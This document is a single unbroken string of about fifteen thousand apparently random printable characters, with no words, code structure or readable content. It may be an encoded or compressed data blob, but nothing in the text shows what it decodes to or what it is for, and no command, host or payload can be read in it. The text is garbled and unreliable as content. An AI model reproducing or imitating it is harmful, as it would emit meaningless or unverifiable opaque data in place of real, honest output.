)nnR;X6}9(^~A~RsAu4puR9s;BCA(n@4(|s&BeCrxAURAKd4AuqpsY_I9w9r(~ISuIh^|{QO(-sWw0~2W%oD|Nn2e0-S]d9zfe2qVeOkfVxpi+/Ei90xwx%TXwxI2(Q5Wu]&IhA6WRT+uSip+n_SB]AI+q6rAf5&I1_^2wWyn^WyA^UN+UE^rJQpxWey92~ThYVSRu@pu5+p&L;xy{h0hCh^T/TE-r&pO@A6K_A6p9B@KW@;J+Y;t+2_T+zpp74ryRNptz-xxfs^ywO+w;Ii4Y-2iR/Nt2K@]]Ww/p]:rrr6ko+%}@U@A@UKqVU%Q-Eey@Id^@ISkV6X}06Jq@p:%i1}B@Cy}-dd}B:eA@Uqf-dUNrIY^o|6FVL1(hB|Opus_ru/_pr{rop{-o69kppQIRiy^V1tQrAsIu)2]@T5or)^]@@50X_JC})KN@T5--61Yo5XFoS6A}tJQptDQ&y-A-%(BA(AAsuerhY7Eh|U%rw(@sw9VV1_q}EYqr)zFp~erpw1kpy_F}~w-sysFSR(prh--SDr0S{{hDNWFiNiA4DzyrNUR2VYASXSdqr6oE&T4&I_S_N/~A^oQJQ{Q2_rAADAtUYfJr_ih+Dp)]U~L&_1JxUU{_dE-2D0F/DJU:rSppWOW:WSN;rF7kYdFx1:FO}Ep@w:u&-:}W+-k;pL(d@U6VUdsktz;@~Vx(-rE:OSz^rIK(xr9DJd_@Rd%xN^~AB;|fBy_:DSXI@x@L0y{4y;UqVr+s_WOOk(z5FS~R^xps-B|yWr9%NSyn^Yd5-We6ku{/OECDWr76krV2FS7kkW|]FVwnq^pRVf{N^E&JFSeSNDwykEWOr]+KWye:NOn}Y]f%kkAu_W@Wk+2W;We6rzTqVSC%Wkd/pk(C_tRuWI21p;{RY+_1w1D%4K11YW]@;zC5p+qBrU66;W|_WI:YWr]^N~~1YzO9FB|drr/NqRiNVeERIVDw^_RRX%]u|6u:~UC:51CtonOL:@xeSU(Ir1SIIdE%ALsIu6]~9Ue7/_(~%n5p64f}9VwxNr|d)5S}^2rtxri~U-~|KUW65XW6Qhr6W6WCh~uhIhY;&pLfsOYY-JInVV+ndAI1U2qq2LnK-BAKJ&+tz6+x9xt|;w&r&671nhF%tkt7}}F1L@E@^Ku2oT97TA^oE-VU)SV(kKpF/CxE:@+Fsx]iirJF&xrwdCxL6ruzUpER7C-+J_p/UBTxNWtzs;yT]h27QxJF(_]CCS4Y-1prnwpt/u2rK6xQLnOwV)dx-druhrEr{h2pI)dwC6xW@6rtDCDt%hXI|6xzLuO]J-ky{rrCz)/n0L-r|;Op~h^B0_0K&kIKiCr(rODp6C-(r4&hihpo|Krh0FrKrd9p9]Dus/rrpCW4]}o{InWdUA_p{:FA|%@{AJQpx6WKi6DdU4%{i@VoCNDuDDr-}-FRQ@0oSk;4pYWK6J-rwQVhpVIhp-pKDA-dpDDr4;Ih6fX{6Usd4yopDUrK5E%r7QYswAks]tQK59Vuwf9rr~Opr-DrEEDKDBoK}EFK5X}KU6^puOWhCVs(|29pxAseq{F5s{L+5o^s7L0sBhV&(]_DytknwD+qyIks|E~JF5qkQD]UINC6WRw0yJV69uFpVof&pA52J]OLWBDTY&]+nVwhT|OhTrohwCO/KfdhqY6pwSUDrEJ{9BikrI7^k0(WrxL%eA::~USRokFTrW|hiCKk-Vd6WBVi9dXkr_R(rXh]pF7@-TT%Nf+^wUwOW_LYWkSVWL&&-k;u(NFxIr^x}2w%r~0XCzR+ELo/wW~B_x6TLyO4XryJor;~owsuXp;4srJ|pid&V%yw2rWDr&{JprEhDxE2%fKep+JKWrr2orXDruuOeWC6WWXpWxIesE+)pr4yWzI]/rrsDBF5DEz1qqw2tTUq-I~kr]skr]o_9qsprY)hoY(//S7OkYE5OAfprrC(rf+k9xBNsJw%Wr&hoxdY9kJsoBY4@SJJOr@Ir~/SrUEoeO(o9JJBe{uYyrrw4(xxXhRzBn1JBdEEVprUYu6:O);K(|69z/ABLBruI/4u(x]X+YkE%rwS4%xEnuTJEU:CCfDUiw5LN11uiCD;nfC;An4;EdrWThD/tn{;LQ{4-QC:-11N|7(z9U5NBYr5yn:ILf;)|_@dphVyhqV~Xf5~RfW40EfzUE^}J9rdV@~4~^|7keL@%}0r_AfCfIooDq&oi@2rBxY(|Aun^9qA2Y]AzxY0ud9x1ru/FVx7_rr^x69V^oAk(6ERyrufOrK&e9}9J6AYWpA5rN@d1kV::C_QhYt)(YtdK]/L-rK]|wsJy6uiIrWI/Kr|++60kxJBC+Sukr-pE;/ke1/+q1OQK2BIihiOyT-(Y(;wrB|~/J|r;e;C9uIi+rOoyuup|ERrIxOUYr^4JDKfBduouNx]EE1)DOA+N|rBdNA7X1{0SwIppqi+}IRkOVxFxN~X_46%OBJhz%&4]wo-2dx@iQA4+4Un)yVs]O}dfW(WRf_w&(-C]woo~7w6rf%7/~]ny1W}K{I::ho{yVW;0q7dLx|Q_Vi_RR7+_4Tn@o&KrK1;XD-zVQ6]IdW/w9-07O}hI&%y]xO|7p9L~QAywRInq_UNt@%:}inUz6uJr(}9OiIFwDnhhyN4J6J)SUdr00pIexU)q0d2DBp6W]I~OT-)DN^|6RIh^Lu9}TOox{o/@+pD&F(_u1OeK]7BDyk-uypNppp-yr~:k6TWWeXt7wprDQV((+I]YzEIIy-{Wdu++RWLpzWte|rrOqeLexEk0%-oW-+t)5oWOD_:OC6ER]{SD;;;&n|I~)A2Ep6xRLEKBWee7CprD]hOWkkESOSWyEpAqCh66FTTykW9zKWoO:B&&OJUIFBUCq^x00y-_dUd|)~huAqh_^tzz^SWSo:d-h4U4{&2;-eeXs0(0p(p+U4Tx(T]tOIwp_JIuzCC|d:ppDoAyeO;0u-Ldp/e(ITSiFio;xJI-q;{_^2O+-DBpqiCrO:w:F%6^^C+Eh~DC(|T~WeOR+{VJryxXBdIxSuue/DiU1D|N~2eDOff]roBOrEDRiN^XI~]x_~{++yyF]AiRA~Y]L)u-nI(+;ooN-VRI{fyu&]|Ihpoxoxw(w1)peiiifBw-:q}-EpVS0ppppBx9tkr6+yIyDU~}iuqqqfY)AUr@~N~BEAhEqCup-/~k9ERS)rUUffN(B]IAoe|;uy]Ir/oWoTr|/IRpi-/UxVV&@o-{p&e{uC{6&%/wuuk1CVWNAEEs~pNNuAT9;+yLVnLDrwU16w6w~BWsz}Nk7y+:oTFqkpwxtDk9tYY(E}oN_w1ORDRpye++7((@0/pE]}}k2xuR{dKt0frFdU0-uoWW6249CE^xkWXeE:4p(x^_w/WFI+^JDDY&/KK-(ssh5S5IE@pOxpN%)he)hrhzIXI;]Nr@z4Yp;5_onNKXA:6EEWk9xirTrhE;ECSwi^^kzytRW~7WL0~JrC;46_{E0EeCnhOOqxE^2SSBp_KdIiBEJUnUA-B62zq}@@0xdAnALJ~DFq25q^^O;(i7KV:(phnn46JuE9~u+NUEy/TIIddzkkUd6]tEIpCCOpOTrqp4}y+uoQSWyyJxrwW;xwr]zODEiLrxO+q6JBkx2A:idiuhtWOxr];-p+NQrwWwuxx6iOq|QBhB]/:zrEE6x+xhr6IA{RRxEuiE-/rCEit7ICxyJToB-0{hkI6W~~01JwFduI/oxV;xu)NWkt|s-uyKSr4rrWruCrCNdkh_S5zxfrT}|i;+&N^;BWp:px4|)4rEk(EVx;(keuDz6yW}T2VnXJip(%LWL+~;R2E%6ts0dIiweBWxnD^ILVW7xrDERpueuW@I2p0|WyDxyY)Uwkx91k~5;yDu/O(S(W+hreIRhLr2qnu{D^(5I@fWxVAUpNrR6rr&{Lpr:kD~rDyoih@~xwd}%Cr9OL@IwTEEyd{VCrfh-pN|eWC|fFVo1((xEfrz}9)QnEh&:;Lxr%/p}Xs;EwxEnD_;5D0ipWoyyU%FVXW1CRxN6D9xo0(~IxFdn}i9^fKq-2xkTy1SkOD0BA]Sx(zX%I||{epJ0u+^7NuDrxr42pu4{6rzIi/In]Rweu{W62OhIQo~_RTE9T(5xxx:4p~T)dKrU(DrW7By{9i^tiSTIppY}UxBFV0htoDL(qB-i+i6}r2n&iNopVttAQdDJ|x0~ux}7I|0nsES(IpCCExswp7oyd}5r%BIoUCtAIY}CWV~YWApzTFd0t:--Ax+pOFioEhhJEqE9DVOJe1ABzd~h+kCoADBhnd5rferpyinV]9z|uWutrqIO0_y;]uy_9yC6E2/I2C0w0WDo~wNAkN_W~SE|t6if+6)Ap-LB5JprxO1kI|6Crk|+%pA0W@yDh/@A9Yi}yzq{DTp+OUCiSerw/-rXWTp^D0owqi_;onk4ruK~xp&&K5|5z_W1(LC_VkSrpt6ztJx|C-|trNErE^A~ked~VLr:oDnuJnW(1d:ryY+Dptn(rODpEBOB@|EIEFe~Xkniui}sT(p7i{y(nE2T;9|xoE)tupxy6)uK_;IWwd:_xW0rpw&pL(Dkrk(E+LL_)nkI&2R]5R|(CUp-wdrr+iku(fI4D_Y@rDW@o0rxxIW(z4h^O&DUxxptSpDL%dyWr5|yISqFRWryOk(qWeXzwsL;7^1r2O(NuCoyVrwFL|;oEF+yEuLoIphrr-h~xo:CXe6:{k9B0r5kOIEJN_CXOQinWWq+hQI6D+x-ni&F|/KOiWsTKJdxk5KCqono(u6x9NYBC|BDQB/Oy1-XnT(q;QRe9u7I0EXn}]Ax9zWf-eR9VIO@}}kIQQAC+YFUA54VF)2}}VTAWI]Sef5xUKyEk7]r;x(JKL5DY)z%u5fd{{X5&)k@WLWt}Ez0YT0{&BUAuU]VF0-UEV:YNWhAhyJ;d/kIxrOJDhEkIoIp|O{6TUUh&uW-u:AwOuk@D-1{(S(-yD~kNEnCCE&u~w}4IB44t/)(06NEk7:Q2-SYo~reo:]D4kEod%e&F+t25iEf^(V&]&Ir6|qxeE1wyE~(w@WU)JS-z~EEE;L;rx9TwsTOOoQ0|Y&()-LKrV@+pu}|p+e{74:E}f/CwV;1o_({hwknSSqLUWsu9r4+{hh]rERf9uRR%:J2fFqS;]~9|~WF~D((EdYrWwYxw6/qppuX|V+0TR5EUX;qN|@pr(UJwDuEIpr5nDrf42@FR6n9I;~7C7VQozKhu)n+qqJ_9kzt|LOw:]VWNiYWiq}hutz5R0heQ12(Dkh1^}YDkN}|wJx:I~Io:EWLW0y6qksBuK^qdXUL@KBqfOhWCW_]|OutKQYI4s/^idOB^yNAyXFQQ%:-:}d5ii~4oK0(i~^zz6pIhwX{|]:p/W&@R2J5BrT4BO)u77I+:9Q)Yh4VFDY/Q&Df)/k4}])+Q^NBtkkL62wB6x:&/5Uk;Drud}XKWi:1qS^@ttWXY/:WW}Wyrw^rQ6rr_kWx{i-&w@+FBtruikruKEINiX+LdyVr)}+N00+yCBrE9BpEuphE]2ErB/rL&r(R-EEyrJF47]kr-i(BwBNN)|+Re^yBw6u7rwxuptWrryOrr-O-TS;x/BWr4rWTr2-rfOVrQyEr)}Wet%BeytVE)yyxw(Vrw%Ee;dIo{2IE:Ry(UErD_6u_owA@E}I_N^-0kprr_NN7OFysSUuf%;]7V^rEQ-IyidEr5_]p55+6tWIEW};]@NEzkN-1Yn+CdYUNQ2xExxytfhroK{~pxz]S5Fy+N~xWSdpW@tx+QCyouxL+1/4xBYU69ot~9fDpWr2hU@suWoD9xx0CY6UhW~19W^J^r+(i6Cw4e{%xWxO|YKNq66^DB6VTrxhA+2_SU2%qBqER+|DAdqOhx1f2YO&keO6VdzKheJzq+%JIet(hezCxx;+iu/(iuE%|+;oREweh+JDAz;-uA;S)7QES7:5@CQLBCQ}s7QQVCefoCe5OALpSteR1x%J2xi;uw~~izIdDzioCV~}i)dd]EFYIxi@C)k]R~t-|]ULrV|phxrS1]WE@]D-prrD|WEBI-BCR(u~WieYV)WsDfCd0Sr7O9u)~p~oJrRzx&r]K&Nrppktqp-wr]YW&]tSTi@5pwer|q0I^qB7/%&yXSnWENU(%NuwDprpN(rCRIIutVD0IWOyR+oV4-sx1RIiyyD4SyIRYxJ(n+ITeLrxukVtpODD;r--dAWfeN@9-Or%^E@re-JA@%~}U(CuRzr0|hu9&-h4|SuE-@D_7BoirzIF1F-~0YOp)rsi+^|FKrrw)-0%X{0@BdDWnR~T-_I+kNsY6BRs2IJYhrAxS_sJffrC%LWJ5nCO5r6xVE]ECuTE6~}kWq44(rrhE{|T/i@Y2]q;Of6UW0iU/F]wWTIp2y9quUI|y%onCS9X:oTAt}9XufOnASOnRDOn0(2Rx~-0BBS7y~T:(Ni4:@Os^YU}hf9/dnO4Tz@pxq&0e/Q+u{T^f{}6(uRV(%7hQ{D^((r]E/@Ww%%Wy{{E{TQEJu_Jw{IB]xqhU+e]k}KNQ:}B~5f-Vs-(N)5_~@;Ez~;BW5qdIT2rrwrE4S}ryRxEA;r_9EIEK%}IyAeWBp5+e2OzE;US};oJfy^p]NSL(zL^r5|fWw/y~Efq(V^-Vk4E@&+~7iiU~E&BWYfY|L2Wrh_Wy0~WYk}Wy0TyNNt_9t~V]AtSw1CII{SB|1rU}~}hTo(fteJYSW5;2e9A}~:L@dCSrA|N}fXp7^{+E^_+pu2y]NuzU;iye]NyWp@pf~ExJiOErfWO]IKE06t6+sex:;xI+CKJ@Sy^)2)x9^eEho/RTprVCxoeCkYEi|yXwuqS0;rJT61iwxd5W6QkRY)dOUCtuW~{&xNKhrt_)r)FJ6z/:6QrhC|A}eSRpC|{qu(Czxq^p+(sO+%uD516VdLKde^U~+eSI51@9C/wwxNFJezLiu27h+{pBSUnSCuD~uExIw_UO5_:U5_dU5y:65_1)5_L-5_J-5X(z5X)o5X5+5_%o5X/d5X/n5XnW5~eh+WW4Ci9rVuRCO+uIExBDxi0R)ICU~pnoE]w@O/^0)]^@S]D^pus-L6%K)rdupiBKrWRT]wpnpTI:xCAdpxx|Bo%xxu0)yCe&NfhuyeBiyCY+&R]~ukJ1NfIRp|5KpUrrJVeQI:knRtuV(DrC0Epf%-yoxwreD9r-yWr{Kr^OWOk7D-x1qS^T(r--(k+ENr~%pIhY;)~U_KptLpx;O5-BUIF-rKFkfrdr_s&B(Df__zi1Br;2Dus{o]+EJE:WTJp)OodI@p_962IEynSsISorpR~wD2irppNn0C2UpCFJ}w6~ko6~iO6~:J_-W4_]QUJ-AC6;0h%rpD+dA-2iow-fWpT:%IzL%4o:oII|rOOXWUXxpxE2qprOS|DBIrY^A&6/TzJkoIe&-}+o}TiwO]E{hJ4+^T7(SKn~yTU-0K/qEI:inxY{QAd~AxisWr&U6dRJLdR5on1(z:w/EIxu{Jn%05/X/F_QsR^%Y%r21X:/Qs:/1}6/%K6/QX:/{4^%^r&w/46{u/@/%up+r;^Bi;NFu1]&wLO|{tYCQO~-A{~%s%disViinfzpduIR~+]}N~6KeO6h9k^x%YVw2fzr^^y]@LewN^L9|Y6~7Ap(0&BY&sV&)CWACpyAeBxC+sixt+_s|YxruzS;W}:Cz|W|keIruQLDU{;uA(62&4p-A2yy_dB+-wON-2OEVq%VxyAp-h5]hup(_{kEwWN0nXdE@|Usq}+@zn~piwryi:W(2WykzFUChNp+6:q0fWpACE^):yzo&2Y]S(Onq_pn^W2z2E2+o6rK2Y:JOEpnnhkW5I+|S}uf4/sxW:p+xu+uYz15:6Lu:5+UYtN6:x:Rr]Xw^{1xrk/C6tRUX|iE+r~u2QhC2(~-5qCwCLS5+LC:2qi6dOSAxf]t5ftU+x0DAOp&d29CC/(~uA6k7O{ir]^huEqi4NA(4NA%4N6fuN^%4Ns%4NnLwNoy4;-F4Ns74N^(4;^y4;o/4NxYD^WU5;iiE:6TLD41DF9^EISoLFAhtt^C)FhRrVEC]F@9Oih-Ux2+Dx~Xp@rspon~&C)zLxYF)6T56pLpLxrpxY_EL7LsNwu/uxV4pfAV&ki6iWS^kVsi&Iy/pW]@x^Dnq2y+J^5U7BFOOrR6x+V9rdCuR}-J&Eq1q4;Aie7{{@w^0zW7RsEppFVfyu]z2)~6z^1p}DF+JuRW0rN;h0K)_h}d4LU}VRDC0w~s:2~2(O~0)rutS(i95wIO{ohT)I~@6DuxSwOt-u%DE6uf+n6xT^zVdQ~nTC_Yk4_6W)2_Wus:B)2SIVY:@WV%EIrnpr;|u5^F_26C9xW0{DI:DI%QVDwfBDTX::6/zA+9E(hpyU%LR1T02n/SL+/6LfXAd54r4DpuSt%%ATVR7o/7YQC-k^X}{o4e)rwT)upW]FsreNsE&FsEsTJooi2+eRkSLN42T|@fh~eDFtr~9SIIX+r&XsRhEJEiKASB6rrE@5ByCOE+epW;Ei%SKD6~|iNt/]~yRRrU/(;i/4u]]e0B{9-12}r(WX9xN:hy1yfDr@6~;F:xezp-e;0T~96Sk)+CLzzS0Xk~9Kq-W_rN^-yrFDIyeY:~Iy{uEWrz_JWUV-SrAVQ6I)d9A%(efNrx99UoTh9koU~CY)OfA7Qsh1BYWndA/oEfsTzEU]+S0WEEYS2~}17]C^Lk;%)k6{CVq9O9d-)Bn)(n|wWE2wWkBfoo2|9^Ax{WV(:d^opfiXr(WYkth9eU2YqE)WO(Sir;U5IwX{z)F|2-OSsW]@kO;yW{:|RKX6SCRu:7}{]SF9@;AqErnu+5swN:pBY%hIY7}-p^0|_fLATLF9]BTqLE@JpEC/K|u/U~X%T)u)R%sJs{K:WYK:+;Ez-I5u4R)e|XL+u4wr4QL~4w~/ABLxBp~~]K~/@VD~VWSxBQrB|Rp5RY]B7ItBF~|u/;)XF@LWzCDk)|D~LNDkt&LYqwr|uUpefhSxpUF-zI0utIVBsu]xIdprx5FTA+14J+p0ypJezw(pdVyW%4k+YuwO}~uESnh6{Jw4OAq]|drp_A1@:5Fw:rs_N9-4{s-C9yn7_T9sNhqsTorV}Rf6DVnkixU9+Krp7u~Wi-6xS~:6DS]sTk]W_oN]qJ_shx]B&6{5/LKJ:)RpD6@YtI9YJr97qp6zdW^~B2w+d66{KpT{ED@1)O:xRru1//dK6Ki]x_C6xLeiIQy4%:~FXWT1KxAIxdBp;DJn}rRdK+75R4W&6|Ef:|AfX-:@^}/1nAS:KAR:4;s)TrSr)Te;F_sXfF/_6SSr&|sCo]zrB-01xIoDyWKI9B5zzRCf/nJfD]W+tf&JWV%n-Vz@od:0ixfJh52R};rJJ~~eWU0y90to]N05x-L_4WWrp56tufNIuI({B4Yo9B}DrC5UtoItIIWQE{;hq/{hCzOYk%0h%D5ID6oqDC0|k/oIskQQToRx:1oIQ7W&Wu~{(sR0C2DDU&:_T)I}4204y00qRpTB4:nD1tt;NWu&CURQ&]]XyNCDs/Xo-5JyfJJwhdzeQ)/D)EYdOr29WBunr}phook1uCY_fCY+d5Y-;5hr(Ixpi(ykyx}I]SA-6xW;iz^Cr{_|IVR2|CRry;winWDW;tsoSqWNTef^wunE6&zS^KYLrTUpn0zfhB6_9|wo6-t2|Fs_FCpOS(e90NQEEuCAEqix~zLN9BqJ0i+NxB-T)E:x:LOA}:s_2J:]dT(iW4k~:tAOSStFVCA22A]iDn(;-ROyV+BhqEdXYtiRE^|tEp/D70_&tuRk9]6R-LUNs){k9+STUy|&RpL;NS2kdVSi+20%7;RiIo(SwuNrL:yk&fpzewsk5-xk97_IW]6;JYwr^yrQzKAxrzE&~yyWuuRX]oQ/R9zqYyTIkRxQr/~h0Yet^tx(B(ku+0I0Id1QIq7hqY7{EwIp%BNCSCE}BxIyhu^6WqO-xd{%;pN4FI/|LTyio1t)n(9~2pp;rhipzxVVhW(r(WWs~2u9&C(_&uxx4V{{r95dXu2hxh%{x(E1N:InCAEyz6urh]YdDy{{u6ODJQtut5E2BX;Y;0EEy1hDR{%fqpr]@S:)WpxhRR6xWI4s+Ekhxp)kzEuErIiKWE]9F6iiT1X;o;e%4|nEhBw4Erx6B)ySE-wEwIDBDy%n;Iwr|NIY]yIw|IIRrrSNyukErI0x~IE;~7poQuwnf~EE4sQ/Nyrw~KNERA(n5RiOWSyEXQWk-iWiU+W&uwrJ6xt9^6pupRxxxE9Ix+or6Y~dC:J++AVy^EqqSTriIBAzOh]J+Upn-q-]21:DIVp6eWuC|xiB^:JJ:D:+R;:1rttzT_DK_:J5KTzUzKTD]B55)&y9dr];IdO:KoTB5ktSA|0^qYX;rwCot+{Qf@&ss1Q/~7pprBV^WNSoJuhL{o{{oTEi~J@-wIY|5NFN~6^px@@@V-Wn1-xfu_CpNor:zVzpSD%kYVB%ATrXx/0_oKxupJ:IRSw:5u_]nY/Wk%{x&uJ14Co4wh6dwy(BYdW%Xh1@|JJ4zwp;^&;d;ro{)noDrR+E^4DrrYwS%i9LyAVh_TTT/1/IUS7:hr1_h9fSVix9Q4JytO::_CrRr2dYy(7E7xkSV)-oe992~e{dVxuy%uJUr]/ykCSwEyKe(k~+w{qu2N6|Oh2huo&rzkuYuw9Q+Wk9:6hTT0&;yEywu-IBny4BN9rd~rd^i/i;zB~UEonrfVEw%o0k-+ewArnoppnCRrEYwSF7U1;W1p|hy/:_BLUB-E;;Opp6h5rnXLkEupA^/WJI:xkET1uI+OI%EEESkJp)Y2Vqkp}di~(VVWJh@QKAiEV5D5+|2+itu-SK}hxWB:40erLxiirzfJKi6d:qIUoTBEBk;izA1Di]5xBhiT~INfdT5VVF1~pr]U+-)C_SJY{/Qi5t4xyDDRJiyNTR;kkh1hhw2S-uRsko~Nr]kWIeK]wWn)C6EqEohzU:yy^eqk+~/4EEJBo~iS_0-5qz;W2_WpDki6Lyn/R4k(p~hOYqNE0F:]Nd4w@kF2IRCdO{Apuf6;T9T4r)JCxR7d@hDr6&dSz_eCu42+Vi;_BCEQ~dWeyuNkrzhxTU|T1@hEKUuQuw;h2RzhxrnIRp7FIJ@&A_({e5e;wr;^9e]hwBx@K}:rktIpx94rEuqDVFDfBo|h~@]+0;OxuEUxTS]QrhxEK{WB~h-rKERh;uspnpffyOrey1EwptqE]UARx9pFDur;O{wOykyof/Or9n~R~4S{nueQ4TCCux;uRhEKuIuq|kF@AEwkxWKr;fdq4sYXy(rWnF(qyBAz|N;CE94eDr~BWwUyUx6zWyDh6d+96wpt6Jr2S%|E6YsTY+5rhzEdhp:;xIyAWkdV+{B&SC}Jd&(J-65ztUk~Qpr6u~%I&5+W{D&1@@n%DXqEuIKhr]Cqo}BKkUBxY/yI]eSC:Bytr5r-KyW+VLEO^ThkAx@dDz}6~I17xr6oVqOBF+VTtVp)p62&]uAR}LIFYtE6XYf0Dw|XEO~-w{WSrTEr4fL&5&79dA{s(])rT_kFY/fJ&D@5k6sRAtytoTqpXehdTpO}L-69)@y-%Fh~7nWDB;w;+yU+REC4/xksE+J-d}56^CV/(Vy(%]Cz~Nipo;7_r(0or2_pLOxxodENnIpq+dyd||D@Wr6{&LtDC2Wrx_Ru;(]:k2p&LnDpwIpQ05y;7irU4]/YuV2IO-r)XCLryE7J_w-t4iqfKtIIndJS0~OxuKEiuILT(Dx&ppIhW76E~pQT]EfoVTXWO(46XSV-0o%-okw}rkLJppxeBno{4eyr7_yxr;%zup(J~prtEIuLR9OxWxJ0uWiE;2|IEBpVy|EpdV{+2q4~K9s{6xp~EroEC(y(9}p}NOn5rudx{dowXWBuK{E2Y2W~LpuNOAzy~KU02/Ji2shq:YT5NBX(I{rrSuRW&+4rJ/Dz{qREy-Wr|qDxEN+hIwU0WK}d}BO2%~6WLWX|zEwrUz5kz@J;7WuAUIASVkJoz5IhTSW+iLfUAF]tOw2JItkI+-IS6oIOi^^_LUR0r&~iF}hdK}iQK@VEn;W}wtRt@L-6f1zh+&VJ|2R5AJU-xDCz1KL0:4t;7dfCwI_Lr9FRd-:Auw~|V6]:y:f-@FTku)_5O^RIo6rt;yIr@(wkf_L^y;{CNV-zBkoB:2yuK_kx^T@it1YBQOry+-^oAzwS(%]C2ukYrVCE1otIXte7fNBxffosIyq;YO&|n)LrqE+k}VhT1Iiyw_uEpUrIW1xDEW16EfI4hCT5W}S+dBKKoW7/r&0SO}1%10ep_&5eR&B|4^Wxw0iAYWo0:wy2hC:CxC_zhwrR|Iu^rOux]4Jw9z_w~qR;dBWI;fwO_i-+t]4qAeK{EpFO+UE}1qNK~f)R9ukhUT-X6|2LIhdCsxk+nwfxOrd~9SVAw^TtqWRVJxq+q&riQA]::DfOO(y(Q2Owtu|Efu6iRE~0u-p&T-D9Q0WT/qNR0JQ/oRS{u^rB4EK_r~C}VBJ7zAwo5~I^w%tNAO^tAd@k5z}X}o]pie~-KSkBrdVqx_(nxA5;:i}}^S(e2k(9KF5O}55kezK(nwYJes41A_fYQ]}7Q~f%XkX6/]s1DpQ/:soyRCkNLkkpp+q5/n%Nd}RI1)~XQy-&UsW]C++pCTEr^Lpy{Dk|-WE-R_)@4ts|prVI/r(B/oNW;-e7fT:suQ|1ripp(Wwp-_;7;J9kEx&DrY-opxCK;dWnrkLIN/41r_{1pww|_s-4rwu:re+-5;k5rwk5rq&RCUrwpr;5JEOWw/T~hurThU&rSuxUInqIr;;nes9Iu95ikuVNDoD)9xwI_E|o_^2tDrQ5r@2zpxhhrk&WrEYuhrdzrr:WrrTKh1ft^uRor9_55q_Rkx^/_E:IuEd4DwuwhEhnrE^OrKxIhuuopwWe_EX5JWwDqWIoqKUwLTWoyT7UOr|ih/nu9ERW]TfCwTu1pW:C9/{7KBkUWJI]S~hr]BYninDIdI;h:rWQ%przyIEX0EreKLrUxou+:ouW_{IRYD]&@16UWOL}:+(}WW6iWWrfTDuw-I7r6Oxf(pr&Epxf-E~-exu)4)]2xoekp66^0TpJdWuyLx]K:rOyDKxSTxNEB)iD-tiO(Cis;ni4Vu-&pph)kWh5FoXeOWr@LSA1zIfN6C/)zo)9@Ird{(7fy577z{-_rwRseE7SKoR4ABV9((~sCB~K|14NDDk]rI4iYwQf_5|i6CQY^t1B0h^;Et|7O6wfE+p:y1rN-BtSdB_;EO0ryoreD5@_KhFD(6IU6EeQ6ywCd4DprC^LpIe/WdR7S|7/C|;D9x_2t9OrkzN+u9EIdy6WCV)rk{r0Ep@NufrEI;;97~y-2;Ar&L;w-pLyWROEkq;Lr7^r(Rk0(%pro&;2-CO0|ozEx_y)%wpr5wDrt2FrWw_rkEDELEKEwdEr9@{rUO6rz2kEWAYrW2d9F@SnLDO)_}SUF:^wF1qWz{oStQ}Wi%q+AA^AAF_Ii@6Lz0%)^5;DyJ;9LQer6h;o6]q;C|SuK5kTe5yDTy(+0hWnt4p1+I_BNtnNtQwz7{E2Y65W+FDIwrqEdk6rE%_ri;xEEA_r]zOr@Yi]VRWu%e]EsiIW2RxrxUEEV/_()AeE+S6BVw0pVCAynSBVJ7xrw9y//V&xRz)~xw:Drwd5]V_D6]AWhp16|kt}qt::xQA:eEB5ptE~Xt(Kx]FI|kq;Ot6zhw;x4Qi4Wk_L4k@fek{Fhw1D~9tQ~uLxRe/{|-IWBuo)X6sxpyRrB9~AB9~ABxhh0I(9WIiA09h%0IJ;euzIpI@eF9^2F}Sdt9{%ONW+FCio^F-rNx2zwN;pWr]Dtr]zpk7KNWqqD~X]XII1p@e)hssU09x5TzSkIq&z0]X-hzq{0zCQp9u+hW4fT]DorzAqDI&-0ud)0s}+r~s@0~qqJ~s&0+1LBreUuoW1N+V}BId+Ti}/0~VLh|fNB~Kf0iX(u~RNh9Wxhk)xT|h;hk(xi/TRJDuqOory%DuSrNVT6-uTy(u4kIiS|FIQ%-]91D]91INo6AA+~JT/uEwrF]I41yp49BN1KOrJ0D(ioJ9IDopi_riNiR}i1+u6o+uC0SSLTIpRC]AU|R4+&qAd1nrXqwY6{B]WeQIY_r&V_I~:SOIJwrrp_-AA6-~i-rWuL0R&]r]:CAIRoDIsEO]5f-uU_-h)@th)BO]7B-whnrA:ABDTB0}4NF|^704^NpIxyD-]_-i^(Iu~{I~I-p~|VIxJ{yAniIIK@S}Q|D~f(oA/2DFz:{~:JphddIuIBN^9ALD&VSR)VU|sNpp1-hI1DDCKXL~4OOuRrWI0{}^esER|0(/Qru|iTFLxtF^wAAuUhBuUuAU)oUEuqE7~rt7I(9~~u(}Uh+q~2tf~xf~Uuy}~wpsUONf~ON}~w;Q~hT660ixuE27-0f^0}1Sru7r0@5E{p)iy&ixr&xSw1x:u5(KEsD]~9QK]LTQUzhQ~z67~t@nUL}sUW6f~L}~UyJQ~F11UNT/-rTCU_ofUL{7Ut/o}Ln)UXssULrBuLERfLE)(sR+ULrsf_07UX@7URDf~R@QUF6&~F57IeQ:]4/Tue^0]0~U(k^OEkFL]eS7~IA1(Ow}B&pkE(fWE)9FA~2KEe)Nf@)RfiY0EiYt(&-ty&~6EE~:E&A:AoA0Bi;WE|(Ff~+Y9/k-t}rdohuz~sY:F&Y^y}A)@DA&@;i0TAY:QuELu&7z(sYLLsA)_&tsXsr&6sfQ_&7&_hw0Cux+Ju]0n2Y:XDk61hY]frkkzu]shu]JCh7KYAp9qh]L~}]L|ppuyopdf}]J6hVQArwVthp]}p]qRrunWqpsVr]4w-p4(-ps0ppo}uus4rkEDowN4AkN1r]FnrrF1rxFnp&q;u]^1uu%6rz6DWt/4A]Du@;s_-]qzhwN:qh|xVE7drw2ThxV6ukn|-]TrV6:]o6W7o-q_Xwxo@wdoo6KQR&S)V-/A|eD]BUL(-UAk@UA7VQ@uVxX-r%]|VCU]eCd&pC|LCC:ErCO}V/@kEAO{1W0es;W//_W{}}wI(+^O1FwISu^J44~{5Up:LQCV{oWs_-r)66kLfWu7xf2EX%BF4-V@/f9W5]sEFq@DX]n|so&WX@UIUNsEs@VR)@U&tfJN|I+Aw_V}4OU~5@&W}%UtuqJ(XYUB|fn~q@UIF}@}/@Up~}n(n@UUFVIud_USQ}s;)r&~u}RJOO+59D~O;f~FVqn_nDUX1D+FqFD%ODAk&Ou7y_I/pfDqLFRYzFs6]p&hnO~fYI+nwI+1)VUsu%&UQQRJ{f}VO}shwO+s1_&f1rAh1OIUKW~CDVdr)@2f1}K9&AKxCFD)KY&@Xp~eKVdef@&}1qRed_I%VDe%)5ikf2{kpt0E-(pxqiBE-hzkf-KE&hEkry&pffkrV)9OfUSE))C:uF-E&FW